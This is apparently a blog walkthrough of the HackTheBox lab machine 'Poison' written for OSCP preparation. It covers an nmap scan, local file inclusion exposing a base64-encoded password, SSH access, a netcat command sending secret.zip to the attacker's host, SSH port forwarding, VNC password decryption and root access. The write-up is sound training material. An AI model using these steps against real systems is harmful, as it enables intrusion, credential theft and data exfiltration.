TJ_Null’s OSCP Prep – HTB – Poison
Last Updated on March 11, 2022 by aghanim
On this linux box I used a LFI vulnerability in the webserver to get a users password which was encoded 13 times with base64. After finding the password, we read /etc/password and found a username charix. Using that username and password I SSH into the machine. In Charix folder there was a secret.zip. After enumerating the machine I found that VNC is enabled on the machine and I port forwarded VNC to my machine. From there I used a script decrypt the password of the ZIP file. That password was used to connect to VNC as root.
Table Of Contents
Enumeration
I’ll start with NMAP scan.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/poisen]
└─# nmap -p- -sC -sV --min-rate 10000 10.10.10.84 -oN nmap.ver
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-04 17:08 EST
Warning: 10.10.10.84 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.84
Host is up (0.041s latency).
Not shown: 52213 filtered tcp ports (no-response), 13320 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsdOnly two ports open, 22 and 80. I notice that the Apache and OpenSSH is running on FreeBSD.
Port 80

It looks like a website to test .php scripts. So I type in the different .php files listed on the site.

One of the files was interesting. This shows an array with files. Looking closely we can see that there is a txt file called pwdbackup.txt.
Typing that file in the URL we get an base64 encoded text.

Decoding password
From the text above we can see that it is ecoded atleast 13 times. So decoding it 13 times we end up with Charix!2#4%6&8(0.


LFI – Reading /etc/passwd
Now that we the password, we need a username. From the password we can see that the first 6 characters looks like a username. But I want to verify it. Since we know that there is an LFI vulnerability, we could try and read /etc/passwd.
Initial Access
Shell as Charix
Now that we have a username and password we can SSH into the target machine.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/poisen]
└─# ssh charix@10.10.10.84 255 ⨯
Enter passphrase for key '/root/.ssh/id_rsa':
(charix@10.10.10.84) Password for charix@Poison:
(charix@10.10.10.84) Password for charix@Poison:
Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
Want to use sed(1) to edit a file in place? Well, to replace every 'e' with
an 'o', in a file named 'foo', you can do:
sed -i.bak s/e/o/g foo
And you'll get a backup of the original in a file named 'foo.bak', but if you
want no backup:
sed -i '' s/e/o/g foo
charix@Poison:~ % Enumerate machine
Looking in Charix’s folder, there is a zip file called secret.zip. I’ll transfer that to my machine and analyze it. It dosent look useful to me as of now, so I’ll continue to enumerate the machine.
charix@Poison:~ % nc 10.10.14.18 4444 -w 3 < secret.zip┌──(root💀kali)-[/home/aghanim/Desktop/HTB/poisen]
└─# nc -lvnp 4444 > secret.zip
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.84] 42937┌──(root💀kali)-[/home/aghanim/Desktop/HTB/poisen]
└─# unzip secret.zip
Archive: secret.zip
[secret.zip] secret password: ┌──(root💀kali)-[/home/aghanim/Desktop/HTB/poisen]
└─# cat sdasd
��[|Ֆz! Privilege Escalation
VNC server
Looking at what ports are running on the machine I notice that there are two ports that didnt show up in the NMAP scan. Port 5801 and port 5901.
charix@Poison:~ % netstat -a
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 0 *.5802 *.* LISTEN
tcp4 0 0 *.5902 *.* LISTEN
tcp4 0 0 *.6002 *.* LISTEN
tcp4 0 0 10.10.10.84.ssh 10.10.14.18.32788 ESTABLISHED
tcp4 0 0 localhost.smtp *.* LISTEN
tcp4 0 0 *.http *.* LISTEN
tcp6 0 0 *.http *.* LISTEN
tcp4 0 0 *.ssh *.* LISTEN
tcp6 0 0 *.ssh *.* LISTEN
tcp4 0 0 localhost.5801 *.* LISTEN
tcp4 0 0 localhost.5901 *.* LISTEN
udp4 0 0 *.syslog *.*
udp6 0 0 *.syslog *.* After some googling; the 5901 is a VNC. So I’ll port forward that port using SSH.
┌──(root💀kali)-[/home/aghanim]
└─# ssh -L 5901:127.0.0.1:5901 charix@10.10.10.84 Cracking the zip file
Now that we know that there is VNC running on the machine, I’ll use trinitronx‘s script to decrypt the password of the zip file.
┌──(root💀kali)-[/home/…/Desktop/HTB/poisen/vncpasswd.py]
└─# python2 vncpasswd.py -d -f ../secret 1 ⨯
Decrypted Bin Pass= 'VNCP@$$!'
Decrypted Hex Pass= '564e435040242421'Shell as root
┌──(root💀kali)-[/home/aghanim]
└─# vncviewer localhost:5901 1 ⨯
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
What I’ve learned
- Sometimes clues found earlier on will be useful later on the enumeration. Dont get stuck on one thing too long, move forward and come back later after discovering new things.
- Enumerating what running on the machine is important as that can lead to privilege escalation.

![Attacktive Directory CTF [Walkthrough] -THM](https://book.ghanim.no/wp-content/uploads/2021/08/images.png)